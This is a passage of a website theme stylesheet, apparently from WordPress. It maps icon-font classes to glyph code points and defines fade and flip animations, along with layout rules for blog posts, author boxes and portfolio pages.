  content: "\ed89";
}

.icon-test-tube:before {
  content: "\ed8a";
}

.icon-thermometer-1:before {
  content: "\ed8b";
}

.icon-toilet-paper:before {
  content: "\ed8c";
}

.icon-tooth:before {
  content: "\ed8d";
}

.icon-weight:before {
  content: "\ed8e";
}

.icon-alien:before {
  content: "\ed8f";
}

.icon-biohazard:before {
  content: "\ed90";
}

.icon-bird-house:before {
  content: "\ed91";
}

.icon-bird:before {
  content: "\ed92";
}

.icon-butterfly:before {
  content: "\ed93";
}

.icon-casino-chip:before {
  content: "\ed94";
}

.icon-coffin:before {
  content: "\ed95";
}

.icon-controller-1:before {
  content: "\ed96";
}

.icon-controller-2:before {
  content: "\ed97";
}

.icon-controller-3:before {
  content: "\ed98";
}

.icon-crossed-bones:before {
  content: "\ed99";
}

.icon-day-night:before {
  content: "\ed9a";
}

.icon-death:before {
  content: "\ed9b";
}

.icon-dice:before {
  content: "\ed9c";
}

.icon-dream-house:before {
  content: "\ed9d";
}

.icon-eco-house:before {
  content: "\ed9e";
}

.icon-emoticon-grin:before {
  content: "\ed9f";
}

.icon-emoticon-smile:before {
  content: "\eda0";
}

.icon-emoticon:before {
  content: "\eda1";
}

.icon-exit:before {
  content: "\eda2";
}

.icon-fence:before {
  content: "\eda3";
}

.icon-fir-tree-1:before {
  content: "\eda4";
}

.icon-fir-tree-2:before {
  content: "\eda5";
}

.icon-fire2:before {
  content: "\eda6";
}

.icon-ghost:before {
  content: "\eda7";
}

.icon-hanging:before {
  content: "\eda8";
}

.icon-happy-mask:before {
  content: "\eda9";
}

.icon-house-fire:before {
  content: "\edaa";
}

.icon-house-lightning:before {
  content: "\edab";
}

.icon-house-search:before {
  content: "\edac";
}

.icon-incognito:before {
  content: "\edad";
}

.icon-labyrinth-1:before {
  content: "\edae";
}

.icon-labyrinth-2:before {
  content: "\edaf";
}

.icon-leaf:before {
  content: "\edb0";
}

.icon-lighthouse:before {
  content: "\edb1";
}

.icon-love:before {
  content: "\edb2";
}

.icon-middle-finger:before {
  content: "\edb3";
}

.icon-moon:before {
  content: "\edb4";
}

.icon-moustache:before {
  content: "\edb5";
}

.icon-no-smoking:before {
  content: "\edb6";
}

.icon-pacman:before {
  content: "\edb7";
}

.icon-plant:before {
  content: "\edb8";
}

.icon-playing-cards:before {
  content: "\edb9";
}

.icon-poison:before {
  content: "\edba";
}

.icon-pong:before {
  content: "\edbb";
}

.icon-poo:before {
  content: "\edbc";
}

.icon-pool2:before {
  content: "\edbd";
}

.icon-radioactive:before {
  content: "\edbe";
}

.icon-recycle:before {
  content: "\edbf";
}

.icon-robot-1:before {
  content: "\edc0";
}

.icon-robot-2:before {
  content: "\edc1";
}

.icon-rock:before {
  content: "\edc2";
}

.icon-run:before {
  content: "\edc3";
}

.icon-sad-mask:before {
  content: "\edc4";
}

.icon-scythe:before {
  content: "\edc5";
}

.icon-Shape515:before {
  content: "\edc6";
}

.icon-Shape516:before {
  content: "\edc7";
}

.icon-shooting-star:before {
  content: "\edc8";
}

.icon-skull:before {
  content: "\edc9";
}

.icon-smoking:before {
  content: "\edca";
}

.icon-snow-flake:before {
  content: "\edcb";
}

.icon-snow-man:before {
  content: "\edcc";
}

.icon-steps:before {
  content: "\edcd";
}

.icon-sun:before {
  content: "\edce";
}

.icon-tetris:before {
  content: "\edcf";
}

.icon-theatre-masks:before {
  content: "\edd0";
}

.icon-tombstone:before {
  content: "\edd1";
}

.icon-tree:before {
  content: "\edd2";
}

.icon-ufo:before {
  content: "\edd3";
}

.icon-unicorn:before {
  content: "\edd4";
}

.icon-vigilante:before {
  content: "\edd5";
}

.icon-wall:before {
  content: "\edd6";
}

.icon-wheat:before {
  content: "\edd7";
}

.icon-account-book-1:before {
  content: "\edd8";
}

.icon-account-book-female:before {
  content: "\edd9";
}

.icon-account-book-male:before {
  content: "\edda";
}

.icon-contatcs:before {
  content: "\eddb";
}

.icon-female-sign:before {
  content: "\eddc";
}

.icon-head-brainstorming:before {
  content: "\eddd";
}

.icon-head-idea:before {
  content: "\edde";
}

.icon-head-money:before {
  content: "\eddf";
}

.icon-head-question:before {
  content: "\ede0";
}

.icon-head-search:before {
  content: "\ede1";
}

.icon-head-settings:before {
  content: "\ede2";
}

.icon-head-speech:before {
  content: "\ede3";
}

.icon-head-time:before {
  content: "\ede4";
}

.icon-head:before {
  content: "\ede5";
}

.icon-ID-card:before {
  content: "\ede6";
}

.icon-male-sign:before {
  content: "\ede7";
}

.icon-people-female:before {
  content: "\ede8";
}

.icon-people-idea:before {
  content: "\ede9";
}

.icon-people-male:before {
  content: "\edea";
}

.icon-people-money:before {
  content: "\edeb";
}

.icon-people-question:before {
  content: "\edec";
}

.icon-people-speech-1:before {
  content: "\eded";
}

.icon-people-speech-2:before {
  content: "\edee";
}

.icon-people-target:before {
  content: "\edef";
}

.icon-people-time:before {
  content: "\edf0";
}

.icon-people:before {
  content: "\edf1";
}

.icon-public-speaking:before {
  content: "\edf2";
}

.icon-rolodex-2:before {
  content: "\edf3";
}

.icon-rolodex:before {
  content: "\edf4";
}

.icon-team-1:before {
  content: "\edf5";
}

.icon-team-2:before {
  content: "\edf6";
}

.icon-team-3:before {
  content: "\edf7";
}

.icon-team-hierarchy:before {
  content: "\edf8";
}

.icon-useer-male-picture:before {
  content: "\edf9";
}

.icon-user-add:before {
  content: "\edfa";
}

.icon-user-check:before {
  content: "\edfb";
}

.icon-user-circle:before {
  content: "\edfc";
}

.icon-user-delete:before {
  content: "\edfd";
}

.icon-user-female-add:before {
  content: "\edfe";
}

.icon-user-female-check:before {
  content: "\edff";
}

.icon-user-female-circle:before {
  content: "\ee00";
}

.icon-user-female-delete:before {
  content: "\ee01";
}

.icon-user-female-edit:before {
  content: "\ee02";
}

.icon-user-female-options:before {
  content: "\ee03";
}

.icon-user-female-picture-add:before {
  content: "\ee04";
}

.icon-user-female-picture:before {
  content: "\ee05";
}

.icon-user-female-pictures:before {
  content: "\ee06";
}

.icon-user-female-portrait:before {
  content: "\ee07";
}

.icon-user-female-profile:before {
  content: "\ee08";
}

.icon-user-female-settings:before {
  content: "\ee09";
}

.icon-user-female-speech-1:before {
  content: "\ee0a";
}

.icon-user-female-speech-2:before {
  content: "\ee0b";
}

.icon-user-female:before {
  content: "\ee0c";
}

.icon-user-male-add:before {
  content: "\ee0d";
}

.icon-user-male-check:before {
  content: "\ee0e";
}

.icon-user-male-circle:before {
  content: "\ee0f";
}

.icon-user-male-delete:before {
  content: "\ee10";
}

.icon-user-male-edit:before {
  content: "\ee11";
}

.icon-user-male-options:before {
  content: "\ee12";
}

.icon-user-male-picture-add:before {
  content: "\ee13";
}

.icon-user-male-pictures:before {
  content: "\ee14";
}

.icon-user-male-portrait:before {
  content: "\ee15";
}

.icon-user-male-profile:before {
  content: "\ee16";
}

.icon-user-male-settings:before {
  content: "\ee17";
}

.icon-user-male-speech-1:before {
  content: "\ee18";
}

.icon-user-male-speech-2:before {
  content: "\ee19";
}

.icon-user-male:before {
  content: "\ee1a";
}

.icon-user-picture-1:before {
  content: "\ee1b";
}

.icon-user-picture-2:before {
  content: "\ee1c";
}

.icon-user-picture-add:before {
  content: "\ee1d";
}

.icon-user-profile-1:before {
  content: "\ee1e";
}

.icon-user-profile-2:before {
  content: "\ee1f";
}

.icon-user-search-2:before {
  content: "\ee20";
}

.icon-user-target:before {
  content: "\ee21";
}

.icon-user:before {
  content: "\ee22";
}

.icon-users-male-female:before {
  content: "\ee23";
}

.icon-users-male:before {
  content: "\ee24";
}

.icon-users:before {
  content: "\ee25";
}

.icon-VIP-card:before {
  content: "\ee26";
}

.icon-badge-1:before {
  content: "\ee27";
}

.icon-badge-2:before {
  content: "\ee28";
}

.icon-crown:before {
  content: "\ee29";
}

.icon-diploma-1:before {
  content: "\ee2a";
}

.icon-diploma-2:before {
  content: "\ee2b";
}

.icon-diploma-3:before {
  content: "\ee2c";
}

.icon-flag-1:before {
  content: "\ee2d";
}

.icon-flag-2:before {
  content: "\ee2e";
}

.icon-flag-3:before {
  content: "\ee2f";
}

.icon-flag-4:before {
  content: "\ee30";
}

.icon-heart-broken:before {
  content: "\ee31";
}

.icon-heart:before {
  content: "\ee32";
}

.icon-hearts:before {
  content: "\ee33";
}

.icon-like-2:before {
  content: "\ee34";
}

.icon-like:before {
  content: "\ee35";
}

.icon-medal-1:before {
  content: "\ee36";
}

.icon-medal-2:before {
  content: "\ee37";
}

.icon-medal-3:before {
  content: "\ee38";
}

.icon-medal-4:before {
  content: "\ee39";
}

.icon-medal-5:before {
  content: "\ee3a";
}

.icon-medal-6:before {
  content: "\ee3b";
}

.icon-olympic-torch:before {
  content: "\ee3c";
}

.icon-podium:before {
  content: "\ee3d";
}

.icon-star-circle:before {
  content: "\ee3e";
}

.icon-star-plus:before {
  content: "\ee3f";
}

.icon-star:before {
  content: "\ee40";
}

.icon-trophy-1:before {
  content: "\ee41";
}

.icon-trophy-2:before {
  content: "\ee42";
}

.icon-trophy-3:before {
  content: "\ee43";
}

.icon-unlike-2:before {
  content: "\ee44";
}

.icon-unlike:before {
  content: "\ee45";
}

.icon-verification:before {
  content: "\ee46";
}

.icon-votes-2:before {
  content: "\ee47";
}

.icon-votes:before {
  content: "\ee48";
}

.icon-binary-code:before {
  content: "\ee49";
}

.icon-bug-fixed:before {
  content: "\ee4a";
}

.icon-bug-search:before {
  content: "\ee4b";
}

.icon-bug:before {
  content: "\ee4c";
}

.icon-code-1:before {
  content: "\ee4d";
}

.icon-code-2:before {
  content: "\ee4e";
}

.icon-code-3:before {
  content: "\ee4f";
}

.icon-CPU-overclock:before {
  content: "\ee50";
}

.icon-CPU:before {
  content: "\ee51";
}

.icon-firewall-1:before {
  content: "\ee52";
}

.icon-firewall-allert:before {
  content: "\ee53";
}

.icon-firewall-block:before {
  content: "\ee54";
}

.icon-firewall-disable:before {
  content: "\ee55";
}

.icon-firewall-done:before {
  content: "\ee56";
}

.icon-firewall-help:before {
  content: "\ee57";
}

.icon-firewall-refresh:before {
  content: "\ee58";
}

.icon-firewall-star:before {
  content: "\ee59";
}

.icon-firewall:before {
  content: "\ee5a";
}

.icon-hierarchy-structure-1:before {
  content: "\ee5b";
}

.icon-hierarchy-structure-2:before {
  content: "\ee5c";
}

.icon-hierarchy-structure-3:before {
  content: "\ee5d";
}

.icon-hierarchy-structure-4:before {
  content: "\ee5e";
}

.icon-hierarchy-structure-5:before {
  content: "\ee5f";
}

.icon-hierarchy-structure-6:before {
  content: "\ee60";
}

.icon-html-5:before {
  content: "\ee61";
}

.icon-link-1-add:before {
  content: "\ee62";
}

.icon-link-1-broken:before {
  content: "\ee63";
}

.icon-link-1-remove:before {
  content: "\ee64";
}

.icon-link-1:before {
  content: "\ee65";
}

.icon-link-2-broken:before {
  content: "\ee66";
}

.icon-link-2:before {
  content: "\ee67";
}

.icon-link-3-broken:before {
  content: "\ee68";
}

.icon-link-3:before {
  content: "\ee69";
}

.icon-search-stats2:before {
  content: "\ee6a";
}

.icon-window-404:before {
  content: "\ee6b";
}

.icon-window-binary-code:before {
  content: "\ee6c";
}

.icon-window-bookmark:before {
  content: "\ee6d";
}

.icon-window-code:before {
  content: "\ee6e";
}

.icon-window-console:before {
  content: "\ee6f";
}

.icon-window-content:before {
  content: "\ee70";
}

.icon-window-cursor:before {
  content: "\ee71";
}

.icon-window-edit:before {
  content: "\ee72";
}

.icon-window-layout:before {
  content: "\ee73";
}

.icon-window-loading:before {
  content: "\ee74";
}

.icon-window-lock:before {
  content: "\ee75";
}

.icon-window-refresh:before {
  content: "\ee76";
}

.icon-window-search:before {
  content: "\ee77";
}

.icon-window-settings:before {
  content: "\ee78";
}

.icon-window-user:before {
  content: "\ee79";
}

.icon-window:before {
  content: "\ee7a";
}

.icon-windows-open:before {
  content: "\ee7b";
}


@-webkit-keyframes fadeIn {
  0% {
  }
  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
  }
  100% {
    opacity: 1;
  }
}

@-webkit-keyframes moveVertical {
  0% {
  }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
}

@keyframes moveVertical {
  0% {
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

@-webkit-keyframes moveHorizontal {
  0% {
  }
  100% {
    -webkit-transform: translateX(0);
    opacity: 1;
  }
}

@keyframes moveHorizontal {
  0% {
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}

@-webkit-keyframes scaleUp {
  0% {
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}

@keyframes scaleUp {
  0% {
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

@-webkit-keyframes fallPerspective {
  0% {
  }
  100% {
    -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg);
    opacity: 1;
  }
}

@keyframes fallPerspective {
  0% {
  }
  100% {
    -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg);
    transform: translateZ(0px) translateY(0px) rotateX(0deg);
    opacity: 1;
  }
}

@-webkit-keyframes fly {
  0% {
  }
  100% {
    -webkit-transform: rotateX(0deg);
    opacity: 1;
  }
}

@keyframes fly {
  0% {
  }
  100% {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}

@-webkit-keyframes flip {
  0% {
  }
  100% {
    -webkit-transform: rotateX(0deg);
    opacity: 1;
  }
}

@keyframes flip {
  0% {
  }
  100% {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}

@-webkit-keyframes helix {
  0% {
  }
  100% {
    -webkit-transform: rotateY(0deg);
    opacity: 1;
  }
}

@keyframes helix {
  0% {
  }
  100% {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}

@-webkit-keyframes popUp {
  0% {
  }
  70% {
    -webkit-transform: scale(1.1);
    opacity: .8;
    -webkit-animation-timing-function: ease-out;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}

@keyframes popUp {
  0% {
  }
  70% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: .8;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

.tm-animation {
  opacity: 0;
}

.tm-animation.fade-in.animate {
  -webkit-animation: fadeIn 0.95s ease forwards;
  animation: fadeIn 0.95s ease forwards;
}

.tm-animation.move-up.animate {
  -webkit-transform: translateY(150px);
  -ms-transform: translateY(150px);
      transform: translateY(150px);
  -webkit-animation: moveVertical 0.65s ease forwards;
  animation: moveVertical 0.65s ease forwards;
}

.tm-animation.move-down.animate {
  -webkit-transform: translateY(-150px);
  -ms-transform: translateY(-150px);
      transform: translateY(-150px);
  -webkit-animation: moveVertical 0.65s ease forwards;
  animation: moveVertical 0.65s ease forwards;
}

.tm-animation.move-left.animate {
  -webkit-transform: translateX(150px);
  -ms-transform: translateX(150px);
      transform: translateX(150px);
  -webkit-animation: moveHorizontal 0.65s ease forwards;
  animation: moveHorizontal 0.65s ease forwards;
}

.tm-animation.move-right.animate {
  -webkit-transform: translateX(-150px);
  -ms-transform: translateX(-150px);
      transform: translateX(-150px);
  -webkit-animation: moveHorizontal 0.65s ease forwards;
  animation: moveHorizontal 0.65s ease forwards;
}

.tm-animation.scale-up.animate {
  -webkit-transform: scale(0.6);
  -ms-transform: scale(0.6);
      transform: scale(0.6);
  -webkit-animation: scaleUp 0.65s ease-in-out forwards;
  animation: scaleUp 0.65s ease-in-out forwards;
}

.tm-animation.fall-perspective {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.tm-animation.fall-perspective.animate {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
  transform: translateZ(400px) translateY(300px) rotateX(-90deg);
  -webkit-animation: fallPerspective .8s ease-in-out forwards;
  animation: fallPerspective .8s ease-in-out forwards;
}

.tm-animation.fly {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.tm-animation.fly.animate {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform-origin: 50% 50% -300px;
  -ms-transform-origin: 50% 50% -300px;
      transform-origin: 50% 50% -300px;
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
  -webkit-animation: fly .8s ease-in-out forwards;
  animation: fly .8s ease-in-out forwards;
}

.tm-animation.flip.animate {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
      transform-origin: 0% 0%;
  -webkit-transform: rotateX(-80deg);
  transform: rotateX(-80deg);
  -webkit-animation: flip .8s ease-in-out forwards;
  animation: flip .8s ease-in-out forwards;
}

.tm-animation.helix {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.tm-animation.helix.animate {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  -webkit-animation: helix .8s ease-in-out forwards;
  animation: helix .8s ease-in-out forwards;
}

.tm-animation.pop-up {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.tm-animation.pop-up.animate {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: scale(0.4);
  -ms-transform: scale(0.4);
      transform: scale(0.4);
  -webkit-animation: popUp .8s ease-in forwards;
  animation: popUp .8s ease-in forwards;
}

.embed-responsive,
.video-player {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0;
  height: 0;
}

.embed-responsive iframe,
.video-player iframe {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-16by9,
.video-player {
  padding-bottom: 56.25%;
}

.instagram-media {
  max-width: 100% !important;
}

.left-text {
  text-align: left;
}

.center-text {
  text-align: center;
}

.right-text {
  text-align: right;
}

.line-height-0 {
  line-height: 0;
}

.font-size-inherit {
  font-size: inherit !important;
}

.zindex2 {
  position: relative;
  z-index: 2 !important;
}

.slide-overlay-style-01:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  display: block;
  width: 100%;
  height: 100%;
  background: #1a237e;
  background: -webkit-gradient(linear, top left, top right, color-stop(30%, #1a237e), color-stop(80%, #c21065));
  background: -webkit-linear-gradient(top, #1a237e 30%, #c21065 80%);
  background: linear-gradient(top, #1a237e 30%, #c21065 80%);
  content: "";
  opacity: .9;
  pointer-events: none;
}


@media only screen and (min-width: 1024px) {
  #footer-wrap {
    position: fixed;
    left: 0;
    bottom: 0;
  }
  .page-footer-parallax:not(.page-template-one-page-scroll) {
    height: 100%;
  }
  .page-footer-parallax:not(.page-template-one-page-scroll) .site {
    min-height: 100%;
    position: static;
  }
  .page-footer-parallax:not(.page-template-one-page-scroll) .content-wrapper {
    position: relative;
    z-index: 3;
    background: inherit;
  }
  .page-footer-parallax:not(.page-template-one-page-scroll) .page-footer-wrapper {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 1;
  }
  .page-footer-parallax:not(.header04) .site {
    background-color: inherit;
  }
}

body {
  background-size: cover;
}

.site {
  overflow: hidden;
}

.page-content {
  padding-top: 100px;
  padding-bottom: 100px;
}

.post-password-form input[type=submit] {
  display: block;
  margin: 30px auto 0;
}

.tm-box-content {
  margin-bottom: 30px;
  padding: 30px;
  border: 1px solid #eee;
  background-color: #fcfcfc;
}

.single-post .page-main-content {
  position: relative;
  min-height: 1px;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  width: 100%;
}

.single-post .page-main-content > .post .post-feature {
  margin-top: 51px;
}

.single-post .page-main-content .entry-header {
  text-align: center;
}

.single-post .page-main-content .entry-title {
  margin: -8px 0 10px;
  letter-spacing: -.03em;
  font-weight: 500;
  font-size: 30px;
  line-height: 1.3;
}

.single-post .page-main-content .post-date {
  color: #333;
  font-size: inherit;
}

.single-post .page-main-content .post-feature {
  margin-bottom: 50px;
}

.single-post .page-main-content .entry-content {
  margin-bottom: 35px;
}

.single-post .page-main-content .entry-author {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 45px 42px 40px;
  background: #fcfcfc;
}

.single-post .page-main-content .entry-author .author-avatar {
  min-width: 120px;
  width: 120px;
}

.single-post .page-main-content .entry-author .author-avatar img {
  border-radius: 50%;
}

.single-post .page-main-content .entry-author .author-description {
  margin-left: 40px;
}

.single-post .page-main-content .entry-author .author-name {
  margin-bottom: 3px;
  letter-spacing: -.03em;
  font-weight: 500;
  font-size: 20px;
  line-height: 1.3;
}

.single-post .page-main-content .entry-author .author-role {
  text-transform: capitalize;
  font-size: 14px;
}

.single-post .page-main-content .entry-author .author-biographical-info {
  margin-top: 15px;
  line-height: 1.5;
}

.single-post .page-main-content .entry-author .author-social-networks {
  margin: 14px -13px 0;
}

.single-post .page-main-content .entry-author .author-social-networks a {
  display: block;
  float: left;
  padding: 6px 13px;
  color: #aaa;
  font-size: 18px;
  line-height: 1;
}

.single-post .page-main-content .post-thumbnail {
  text-align: center;
}

.single-post .page-main-content .post-tags h6 {
  display: inline-block;
  margin-right: 12px;
  font-weight: 500;
  font-size: inherit;
}

.single-post .page-main-content .post-tags a {
  display: inline-block;
  padding: 3px 0;
  color: inherit;
}

.single-post .post-categories a {
  color: inherit;
  font-size: inherit;
}

.single-post .post-meta {
  font-size: 16px;
}

.single-post .post-meta > div {
  display: inline-block;
}

.single-post .entry-footer .row {
  margin-bottom: 45px;
}

.single-post .post-audio {
  margin-bottom: -8px;
}

.single-post .post-audio iframe {
  width: 100%;
  height: 218px;
  border: 0;
}

.single-post .post-link {
  padding: 40px 35px;
}

.single-post .post-link a {
  color: #fff;
  word-wrap: break-word;
  letter-spacing: .2px;
  font-size: 24px;
  line-height: 1.55;
}

.single-post .post-feature .post-quote {
  padding: 55px 65px 47px;
  background: var(--wpr-bg-a55ae7e5-bc2d-4ace-a5f2-ef04f2e34471) no-repeat;
  background-position: top 0 right 2px;
}

.single-post .post-feature .post-quote .post-quote-text {
  margin-bottom: 18px;
  color: #fff;
  font-weight: 500;
  font-size: 22px;
  line-height: 1.3;
}

.single-post .post-feature .post-quote .post-quote-name {
  position: relative;
  padding-left: 39px;
  letter-spacing: -.02em;
  font-style: italic;
  font-size: 16px;
  font-family: 'Libre Baskerville', sans-serif;
}

.single-post .post-feature .post-quote .post-quote-name:before {
  position: absolute;
  top: 50%;
  left: 0;
  display: block;
  width: 29px;
  height: 1px;
  background-color: #fff;
  content: '';
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-post .post-feature .post-quote .post-quote-name a {
  color: #fff;
}

.single-post .format-gallery .swiper-pagination {
  bottom: 27px;
}

.single-post .format-gallery .swiper-pagination .swiper-pagination-bullet:before {
  background-color: #fff;
}

.single-post .post-share {
  margin: 0 -8px;
  text-align: right;
}

.single-post .post-share h6 {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-right: 5px;
}

.single-post .post-share a {
  display: inline-block;
  padding: 6px 8px;
  font-size: 16px;
  color: #aaa;
}

.single-post .blog-header-image {
  position: relative;
  padding: 350px 0;
  text-align: center;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.single-post .blog-header-image .overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.4);
}

.single-post .blog-header-image .entry-title {
  color: #fff;
  letter-spacing: -.03em;
  font-weight: 500;
  font-size: 50px;
  line-height: 1.3;
  margin-bottom: 10px;
}

.single-post .blog-header-image .entry-content {
  margin-top: 0;
}

.single-post .blog-header-image .post-meta {
  color: #fff;
}

.single-post .blog-header-image .page-breadcrumb {
  position: absolute;
  bottom: 52px;
  width: 100%;
  text-align: center;
}

.single-post .blog-header-image .insight_core_breadcrumb li, .single-post .blog-header-image .insight_core_breadcrumb a {
  font-size: 16px;
  font-weight: 500;
  color: #fff;
}

.single-post .blog-header-image .post-categories {
  font-weight: 500;
}

.single-post .related-posts-wrap {
  margin-top: 92px;
}

.single-post .related-posts-wrap .related-title {
  margin-bottom: 38px;
  text-align: center;
  font-size: 30px;
  line-height: 1.3;
}

.single-post .related-posts-wrap .tm-swiper {
  margin-bottom: 90px;
}

.single-post .related-posts-wrap .tm-swiper.has-pagination {
  margin-bottom: 145px;
}

.single-post .related-posts .swiper-slide-active ~ .swiper-slide {
  border-left: 1px solid #eee;
}

.single-post .related-posts .related-post-item {
  padding: 53px 30px 30px;
  width: 100%;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  background: #fff;
}

.single-post .related-posts .post-categories {
  margin-bottom: 6px;
}

.single-post .related-posts .post-meta {
  margin-bottom: 12px;
}

.single-post .related-posts .related-post-title a {
  display: block;
  margin-bottom: 6px;
  color: inherit;
  letter-spacing: -.02em;
  font-weight: 500;
  font-size: 20px;
  line-height: 1.2;
}

.single-post .related-posts .related-post-excerpt {
  line-height: 1.5;
}

.single-post .related-posts .post-item-wrapper {
  position: relative;
  z-index: 1;
}

.single-post .related-posts.tm-swiper .swiper-pagination {
  margin-top: 30px;
}

@media (min-width: 992px) {
  .page-has-no-sidebar .page-content > .container > .row {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .page-has-no-sidebar .page-main-content {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
}

@media (max-width: 991px) {
  .single-post .page-main-content .entry-author {
    padding: 30px;
  }
  .single-post .blog-header-image {
    padding: 250px 0;
  }
}

@media (max-width: 767px) {
  .single-post .page-main-content .entry-title {
    font-size: 24px;
  }
  .single-post .page-main-content .entry-content {
    margin-bottom: 50px;
  }
  .single-post .page-main-content .entry-author {
    display: block;
    margin-bottom: 35px;
    padding: 30px;
  }
  .single-post .page-main-content .entry-author .author-avatar {
    margin-bottom: 30px;
    min-width: 130px;
    width: 130px;
  }
  .single-post .page-main-content .entry-author .author-description {
    margin-left: 0;
  }
  .single-post .blog-header-image {
    padding: 200px 0;
  }
  .single-post .blog-header-image .entry-title {
    font-size: 40px;
  }
}

@media (max-width: 543px) {
  .single-post .blog-header-image {
    padding: 150px 0;
  }
  .single-post .blog-header-image .entry-title {
    font-size: 30px;
  }
}

.single-portfolio .post-video {
  margin-bottom: 93px;
}

.single-portfolio .post-share {
  margin: 0 -8px;
}

.single-portfolio .post-share a {
  padding: 0 8px;
  color: #aaaaaa;
  font-size: 18px;
}

.single-portfolio .portfolio-title {
  margin-bottom: 17px;
  letter-spacing: 0;
  font-weight: 500;
  font-size: 30px;
  line-height: 1.1;
  color: #1f1f1f;
}

.single-portfolio .portfolio-categories {
  margin-bottom: 43px;
  font-weight: 500;
  font-size: 16px;
}

.single-portfolio .portfolio-categories a {
  color: inherit;
  font-size: inherit;
}

.single-portfolio .swiper-nav-button {
  margin-top: -35px;
  width: 70px;
  height: 70px;
  border-radius: 50%;
  background: #ffffff;
  text-align: center;
  font-size: 40px;
  line-height: 70px;
}

.single-portfolio .swiper-nav-button:hover {
  color: #ffffff;
}

.single-portfolio .swiper-button-prev {
  left: 50px;
}

.single-portfolio .swiper-button-next {
  right: 50px;
}

.single-portfolio .related-portfolio-title {
  margin: 100px 0 50px;
  text-align: center;
  font-size: 30px;
}

.single-portfolio .related-post-item .post-thumbnail > img {
  width: 100%;
}

.single-portfolio .related-post-item .post-overlay {
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  background-color: #000000;
  opacity: 0;
}

.single-portfolio .related-post-item .post-overlay-content {
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  text-align: center;
  opacity: 0;
}

.single-portfolio .related-post-item .post-overlay-content-inner {
  display: table;
  width: 100%;
  height: 100%;
}

.single-portfolio .related-post-item .post-overlay-info {
  display: table-cell;
  vertical-align: middle;
}

.single-portfolio .related-post-item .post-overlay-title {
  color: #ffffff;
  font-weight: normal;
  font-size: 18px;
  line-height: 1.3;
  opacity: 0;
  -webkit-transition: .3s ease-out 0s;
  transition: .3s ease-out 0s;
  -webkit-transform: translateY(20px);
      -ms-transform: translateY(20px);
          transform: translateY(20px);
}

.single-portfolio .related-post-item .post-overlay-title a {
  color: inherit;
  font-size: inherit;
}

.single-portfolio .related-post-item .post-overlay-categories {
  margin-bottom: 7px;
  opacity: 0;
  -webkit-transition: .3s ease-out 0s;
  transition: .3s ease-out 0s;
  -webkit-transform: translateY(-20px);
      -ms-transform: translateY(-20px);
          transform: translateY(-20px);
}

.single-portfolio .related-post-item .post-overlay-categories a {
  color: inherit;
  font-weight: 500;
  font-size: 14px;
}

.single-portfolio .related-post-item:hover .post-overlay {
  visibility: visible;
  opacity: .7;
}

.single-portfolio .related-post-item:hover .post-overlay-content {
  visibility: visible;
  opacity: 1;
}

.single-portfolio .related-post-item:hover .post-overlay-title,
.single-portfolio .related-post-item:hover .post-overlay-categories {
  opacity: 1;
  -webkit-transition: .5s ease-out .3s;
  transition: .5s ease-out .3s;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.single-portfolio-style-gallery .portfolio-details-list li,
.single-portfolio-style-video .portfolio-details-list li,
.single-portfolio-style-slider .portfolio-details-list li {
  display: inline-block;
}

.single-portfolio-style-gallery .portfolio-details-list li + li,
.single-portfolio-style-video .portfolio-details-list li + li,
